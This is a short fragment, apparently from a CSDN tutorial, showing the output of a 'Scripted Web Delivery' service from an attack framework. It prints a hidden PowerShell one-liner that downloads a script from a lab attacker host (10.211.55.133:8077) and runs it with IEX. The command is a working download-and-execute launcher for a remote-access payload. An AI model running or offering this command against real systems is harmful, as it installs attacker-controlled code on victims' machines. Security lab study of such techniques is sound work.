 Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.211.55.133:8077/a'))"
Ok
CSDN @虚构之人